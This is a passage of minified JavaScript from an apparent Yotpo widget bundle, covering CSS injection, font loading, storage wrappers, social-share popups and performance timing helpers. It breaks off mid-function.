r=o(4402).Z;r("1390727c",n,!0,{sourceMap:!1,shadowMode:!1})},5970:function(e,t,o){var n=o(117);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("6c297d96",n,!0,{sourceMap:!1,shadowMode:!1})},1055:function(e,t,o){var n=o(8167);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("93ed7078",n,!0,{sourceMap:!1,shadowMode:!1})},3364:function(e,t,o){var n=o(7848);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("daf813ba",n,!0,{sourceMap:!1,shadowMode:!1})},1064:function(e,t,o){var n=o(6168);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("7d7f1fc6",n,!0,{sourceMap:!1,shadowMode:!1})},7951:function(e,t,o){var n=o(4784);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("b8651e38",n,!0,{sourceMap:!1,shadowMode:!1})},5953:function(e,t,o){var n=o(255);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("2b12a384",n,!0,{sourceMap:!1,shadowMode:!1})},968:function(e,t,o){var n=o(3281);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("31ebe609",n,!0,{sourceMap:!1,shadowMode:!1})},4327:function(e,t,o){var n=o(3276);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("c707d750",n,!0,{sourceMap:!1,shadowMode:!1})},7426:function(e,t,o){var n=o(5358);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("101d9603",n,!0,{sourceMap:!1,shadowMode:!1})},111:function(e,t,o){var n=o(7722);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("42bc37b3",n,!0,{sourceMap:!1,shadowMode:!1})},6694:function(e,t,o){var n=o(423);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("4a536418",n,!0,{sourceMap:!1,shadowMode:!1})},297:function(e,t,o){var n=o(49);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("535b106e",n,!0,{sourceMap:!1,shadowMode:!1})},6703:function(e,t,o){var n=o(9044);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("0e104b9c",n,!0,{sourceMap:!1,shadowMode:!1})},4483:function(e,t,o){var n=o(8243);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("befdde62",n,!0,{sourceMap:!1,shadowMode:!1})},2813:function(e,t,o){var n=o(6430);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("12a95c56",n,!0,{sourceMap:!1,shadowMode:!1})},6816:function(e,t,o){var n=o(2979);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("7d1db90e",n,!0,{sourceMap:!1,shadowMode:!1})},9897:function(e,t,o){var n=o(6157);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("f3b070d6",n,!0,{sourceMap:!1,shadowMode:!1})},2690:function(e,t,o){var n=o(8398);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("2dd0d095",n,!0,{sourceMap:!1,shadowMode:!1})},6897:function(e,t,o){var n=o(8677);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("139033eb",n,!0,{sourceMap:!1,shadowMode:!1})},5582:function(e,t,o){var n=o(391);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("79c9f852",n,!0,{sourceMap:!1,shadowMode:!1})},4006:function(e,t,o){var n=o(2883);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("84e0281a",n,!0,{sourceMap:!1,shadowMode:!1})},5026:function(e,t,o){var n=o(271);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("75cd1617",n,!0,{sourceMap:!1,shadowMode:!1})},1646:function(e,t,o){var n=o(8258);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("31223db2",n,!0,{sourceMap:!1,shadowMode:!1})},7417:function(e,t,o){var n=o(8231);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("24a13ba4",n,!0,{sourceMap:!1,shadowMode:!1})},8730:function(e,t,o){var n=o(4549);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("d654ea36",n,!0,{sourceMap:!1,shadowMode:!1})},4402:function(e,t,o){"use strict";function n(e,t){for(var o=[],n={},r=0;r<t.length;r++){var i=t[r],a=i[0],s=i[1],l=i[2],c=i[3],u={id:e+":"+r,css:s,media:l,sourceMap:c};n[a]?n[a].parts.push(u):o.push(n[a]={id:a,parts:[u]})}return o}o.d(t,{Z:function(){return y}});var r="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!r)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=r&&(document.head||document.getElementsByTagName("head")[0]),s=null,l=0,c=!1,u=function(){},d=null,p="data-vue-ssr-id",f="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function y(e,t,o,r){c=o,d=r||{};var a=n(e,t);return h(a),function(t){for(var o=[],r=0;r<a.length;r++){var s=a[r],l=i[s.id];l.refs--,o.push(l)}t?(a=n(e,t),h(a)):a=[];for(r=0;r<o.length;r++){l=o[r];if(0===l.refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete i[l.id]}}}}function h(e){for(var t=0;t<e.length;t++){var o=e[t],n=i[o.id];if(n){n.refs++;for(var r=0;r<n.parts.length;r++)n.parts[r](o.parts[r]);for(;r<o.parts.length;r++)n.parts.push(g(o.parts[r]));n.parts.length>o.parts.length&&(n.parts.length=o.parts.length)}else{var a=[];for(r=0;r<o.parts.length;r++)a.push(g(o.parts[r]));i[o.id]={id:o.id,refs:1,parts:a}}}}function m(){var e=document.createElement("style");return e.type="text/css",a.appendChild(e),e}function g(e){var t,o,n=document.querySelector("style["+p+'~="'+e.id+'"]');if(n){if(c)return u;n.parentNode.removeChild(n)}if(f){var r=l++;n=s||(s=m()),t=b.bind(null,n,r,!1),o=b.bind(null,n,r,!0)}else n=m(),t=w.bind(null,n),o=function(){n.parentNode.removeChild(n)};return t(e),function(n){if(n){if(n.css===e.css&&n.media===e.media&&n.sourceMap===e.sourceMap)return;t(e=n)}else o()}}var v=function(){var e=[];return function(t,o){return e[t]=o,e.filter(Boolean).join("\n")}}();function b(e,t,o,n){var r=o?"":n.css;if(e.styleSheet)e.styleSheet.cssText=v(t,r);else{var i=document.createTextNode(r),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function w(e,t){var o=t.css,n=t.media,r=t.sourceMap;if(n&&e.setAttribute("media",n),d.ssrId&&e.setAttribute(p,t.id),r&&(o+="\n/*# sourceURL="+r.sources[0]+" */",o+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */"),e.styleSheet)e.styleSheet.cssText=o;else{while(e.firstChild)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(o))}}},6263:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(8541);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(1584);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}));var i=o(5156);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}));var a=o(5423);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}));var s=o(3197);Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}})}));var l=o(7456);Object.keys(l).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}})}));var c=o(1905);Object.keys(c).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}})}))},972:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}function i(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function a(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?i(Object(o),!0).forEach((function(t){s(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):i(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function s(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}Object.defineProperty(t,"__esModule",{value:!0}),t.Customizations=void 0;var l=function(e){return"undefined"===typeof e||null===e},c=function(e){return"true"===e||"false"===e?"true"===e:e},u=function(e,t){var o=e.hasOwnProperty("getter");return o?e.getter(t):t},d=function(e,t,o){var n=e.hasOwnProperty("getter");return n?e.getter(t,o):o},p=function(e,t){var o=e.hasOwnProperty("getIdAttribute");if(!o)throw new Error('No getIdAttribute method was specified for regex item "'.concat(e,'"'));var n=[],r=new RegExp(e.regex);for(var i in t)i.match(r)&&function(){var o=c(t[i]);o=d(e,i,t[i]);var r=e.getIdAttribute(i)||{},u=r.id,p=r.attribute;if(!l(u)&&p){var f=n.find((function(e){return e.id===u}));f?f[p]=o:n.push(a(a({},e.defaults),{},s({id:u},p,o)))}}();return n},f=function(){function e(){o(this,e)}return r(e,null,[{key:"mapValuesToKeys",value:function(t,o){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r={};for(var i in t){var a=void 0,s=t[i];if(s.key){var l=s.key.toLowerCase();a=s.default,l in o&&(a=c(o[l])),a=u(s,a)}else if("regex"===s.type)a=p(s,o);else{if(""===s.key&&n)throw new Error('No key was specified for "'.concat(i,'"'));a=!s.hasOwnProperty("key")&&s.hasOwnProperty("default")?s.default:e.mapValuesToKeys(s,o)}r[i]=a}return r}},{key:"defaults",value:function(t){return e.mapValuesToKeys(t,{})}},{key:"getCustomizationKeys",value:function(t){var o={};for(var n in t){var r=void 0,i=t[n];r=i.key?i.key.toLowerCase():e.getCustomizationKeys(i),o[n]=r}return o}}]),e}();t.Customizations=f},8541:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(972);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(175);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}))},175:function(){},1584:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(2418);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}))},2418:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.registerToUpdateCustomizationEvent=t.updateCustomizationsEventName=void 0;var n=o(5261),r="v1/update_customizations";t.updateCustomizationsEventName=r;var i=function(e,t){var o=(0,n.getOrCreateEventBus)();o&&o.subscribe(r,(function(o,n){n.instanceId&&n.instanceId.toString()===e.toString()&&t(o,n)}))};t.registerToUpdateCustomizationEvent=i},1156:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FontService=void 0;var n=o(1675);function r(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?r(Object(o),!0).forEach((function(t){a(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):r(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function a(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function c(e,t,o){return t&&l(e.prototype,t),o&&l(e,o),e}var u=function(){function e(){s(this,e)}return c(e,null,[{key:"getFontFamily",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"#";return this.getFontParts(e,t).family}},{key:"getFontUrl",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"#";return this.getFontParts(e,t).url}},{key:"getFontWeight",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"|";return this.getFontParts(e,t).weight}},{key:"getFontStyle",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"|";return this.getFontParts(e,t).style}},{key:"getPixelFontSize",value:function(e){return e?(e=e.toString(),"px"===e.slice(-2)?e:e+"px"):""}},{key:"loadFont",value:function(e,t){var o=document.createElement("style"),n="";e.url.includes("fonts.googleapis.com/css")?n="@import url('".concat(e.url,"');"):e.url&&(n='\n      @font-face {\n        font-family: "'.concat(e.family,"\";\n        src: url('").concat(e.url,"');\n      }")),o.innerHTML=n,t.appendChild(o)}},{key:"calulcateMobileFontSize",value:function(e){var t=parseInt(e,10),o=.8*t,n=14;return o<=n?n:o}},{key:"getFontParts",value:function(t,o){if(!t)return n.emptyFont;if(!o){var r=2===t.split("#").length;o=r?"#":"|"}var a=t.split(o);if(1==a.length)return i(i({},n.emptyFont),{},{family:a[0]});var s=a[1];return i(i({},e.getFontStyleParts(a[0])),{},{url:s})}},{key:"getFontStyleParts",value:function(e){var t=e.split("@");if(1==t.length)return{family:e,style:"",weight:""};var o=t[0],n=t[1],r=null!==n.match(/i$/),i=r?n.substring(0,n.length-1):n,a=r?"italic":"normal";return{weight:i,style:a,family:o}}}]),e}();t.FontService=u},5156:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1156);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(1675);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}))},1675:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.emptyFont=void 0;var o={url:"",family:"",weight:"",style:""};t.emptyFont=o},5423:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(9901);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(1200);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}));var i=o(639);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}));var a=o(5023);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}))},9901:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}Object.defineProperty(t,"__esModule",{value:!0}),t.LocalStorage=void 0;var i=function(){function e(){o(this,e)}return r(e,null,[{key:"remove",value:function(e){"undefined"!==typeof localStorage&&localStorage.removeItem(e)}},{key:"get",value:function(e){return"undefined"!==typeof localStorage?localStorage.getItem(e):null}},{key:"set",value:function(e,t){"undefined"!==typeof localStorage&&localStorage.setItem(e,t)}}]),e}();t.LocalStorage=i},639:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=t.SafeWindow=void 0;var i=function(){function e(){o(this,e)}return r(e,null,[{key:"open",value:function(e){"undefined"!==typeof window&&(e.width||e.height||e.top||e.left?window.open(e.url,e.name,"width=".concat(e.width,",\n            height=").concat(e.height,",\n            top=").concat(e.top,",\n            left=").concat(e.left,",\n            resizable=yes,\n            scrollbars=yes")):window.open(e.url,e.name))}},{key:"queryString",value:function(){return"undefined"!==typeof window?window.location.search.substring(1):""}},{key:"addEventListener",value:function(e,t,o){if("undefined"!==typeof window){var n=o||!1;window.addEventListener(e,(function(e){return t(e)}),n)}}},{key:"removeEventListener",value:function(e,t,o){if("undefined"!==typeof window){var n=o||!1;window.removeEventListener(e,(function(e){return t(e)}),n)}}}]),e}();t.SafeWindow=i;var a=new i;t["default"]=a},1200:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}Object.defineProperty(t,"__esModule",{value:!0}),t.SessionStorage=void 0;var i=function(){function e(){o(this,e)}return r(e,null,[{key:"remove",value:function(e){"undefined"!==typeof sessionStorage&&sessionStorage.removeItem(e)}},{key:"get",value:function(e){return"undefined"!==typeof sessionStorage?sessionStorage.getItem(e):null}},{key:"set",value:function(e,t){"undefined"!==typeof sessionStorage&&sessionStorage.setItem(e,t)}}]),e}();t.SessionStorage=i},5023:function(){},5745:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Facebook=void 0;var n=o(4012);function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function a(e,t,o){return t&&i(e.prototype,t),o&&i(e,o),e}var s=function(){function e(){r(this,e)}return a(e,null,[{key:"shareLink",value:function(t,o,n){e.openPopup("https://www.facebook.com/dialog/feed",t,o,n)}},{key:"sendLink",value:function(t,o,n,r){var i="http://www.facebook.com/dialog/send";r&&(i="fb-messenger://share"),e.openPopup(i,t,o,n,{width:1e3,height:400})}},{key:"openSharePopup",value:function(e,t,o){var r={url:"https://www.facebook.com/dialog/share",params:{app_id:e}};t&&(r.params.href=t),o&&(r.params.redirect_uri=o),n.Popup.open(r)}},{key:"openPopup",value:function(e,t,o,r,i){var a={url:e,params:{app_id:t,link:o,redirect_uri:r}};i&&(a.windowSize=i),n.Popup.open(a)}}]),e}();t.Facebook=s},3197:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(5745);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(4012);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}));var i=o(3199);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}));var a=o(4231);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}));var s=o(2842);Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}})}))},4012:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Popup=void 0;var n=o(7347),r=o(5423);function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function s(e,t,o){return t&&a(e.prototype,t),o&&a(e,o),e}var l=function(){function e(){i(this,e)}return s(e,null,[{key:"open",value:function(e){var t=n.UrlUtils.mapUriEncode(e.params),o="".concat(e.url,"?").concat(t);if(window.focus){e.windowSize||(e.windowSize={width:600,height:350});var i="feedDialog",a=screen.height/2-e.windowSize.width/2,s=screen.width/2-e.windowSize.height/2;r.SafeWindow.open({url:o,name:i,width:e.windowSize.width,height:e.windowSize.width,top:a,left:s})}}}]),e}();t.Popup=l},3199:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SMS=void 0;var n=o(639);function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function a(e,t,o){return t&&i(e.prototype,t),o&&i(e,o),e}var s=function(){function e(){r(this,e)}return a(e,null,[{key:"open",value:function(e,t){var o="?";t&&(o="&");var r="sms:".concat(o,"body=").concat(encodeURIComponent(e)),i="_self";n.SafeWindow.open({url:r,name:i})}}]),e}();t.SMS=s},4231:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Twitter=void 0;var n=o(4012);function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function a(e,t,o){return t&&i(e.prototype,t),o&&i(e,o),e}var s=function(){function e(){r(this,e)}return a(e,null,[{key:"shareLink",value:function(e,t){n.Popup.open({url:"https://twitter.com/intent/tweet",params:{url:e,text:t}})}}]),e}();t.Twitter=s},2842:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Whatsapp=void 0;var n=o(4012),r=o(5423);function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function s(e,t,o){return t&&a(e.prototype,t),o&&a(e,o),e}var l=function(){function e(){i(this,e)}return s(e,null,[{key:"sendMessage",value:function(e,t){if(t){var o="whatsapp://send?text=".concat(encodeURIComponent(e)),i="_self";r.SafeWindow.open({url:o,name:i})}else{var a={url:"https://wa.me/",params:{text:e}};n.Popup.open(a)}}}]),e}();t.Whatsapp=l},7497:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}function i(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}Object.defineProperty(t,"__esModule",{value:!0}),t.GettersVariable=void 0;var a=function(){function e(t){o(this,e),i(this,"getter",void 0),this.getter=t}return r(e,[{key:"getValue",value:function(e,t,o){return this.getter(e,t,o)}}]),e}();t.GettersVariable=a},7456:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(7497);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(6971);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}));var i=o(2877);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}));var a=o(562);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}))},6971:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}Object.defineProperty(t,"__esModule",{value:!0}),t.Render=void 0;var i=function(){function e(){o(this,e)}return r(e,null,[{key:"template",value:function(e,t,o,n,r){if(!n)return n;var i=n;return Object.keys(r).forEach((function(n){if(i.indexOf(n)>=0){var a=r[n],s=a.getValue(e,t,o);i=i.replace(n,s)}})),i}}]),e}();t.Render=i},2877:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}function i(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}Object.defineProperty(t,"__esModule",{value:!0}),t.StringVariable=void 0;var a=function(){function e(t){o(this,e),i(this,"value",void 0),this.value=t}return r(e,[{key:"getValue",value:function(e,t,o){return this.value}}]),e}();t.StringVariable=a},562:function(){},6134:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getWidgetDurationStats=t.getDurationStats=t.markWidgetStart=t.markWidgetLoaded=void 0;var o=function(e){"undefined"!==typeof window&&window.performance&&window.performance.mark&&window.performance.mark("yotpo:".concat(e,":loaded"))};t.markWidgetLoaded=o;var n=function(e,t){"undefined"!==typeof window&&window.performance&&window.performance.mark&&window.performance.mark("yotpo:".concat(e,":start"),{detail:t})};t.markWidgetStart=n;var r=function(){if("undefined"!==typeof window&&window.performance){var e=window.performance.now(),t=a(),o=l(),n=u(o),r=t?Math.round(e-t):null,i=n?Math.round(e-n):null;return{time_from_page_start:Math.round(e),time_from_init_start:r,time_from_dom_loaded:i,initializer_load_time:t,dom_loaded_time:n}}return null};t.getDurationStats=r;var i=function(e,t){if("undefined"!==typeof window&&window.performance){var o=window.performance.now(),n=a(),r=d(e,"loaded"),i=d(e,"start",t),p=l(),f=u(p),y=c(p),h=s(),m=n?Math.round(o-n):null,g=i?Math.round(o-i):null,v=f?Math.round(o-f):null,b=h?Math.round(o-h):null;return{time_from_page_start:Math.round(o),time_from_init_start:m,time_from_initializer_mark:m,time_from_loader_mark:b,time_from_widget_mark:g,time_from_dom_loaded:v,initializer_load_time:n,widget_load_time:r,loader_load_time:h,dom_loaded_time:f,page_load_duration:y}}return null};t.getWidgetDurationStats=i;var a=function(){return d("initializer","loaded")},s=function(){return d("loader","loaded")},l=function(){var 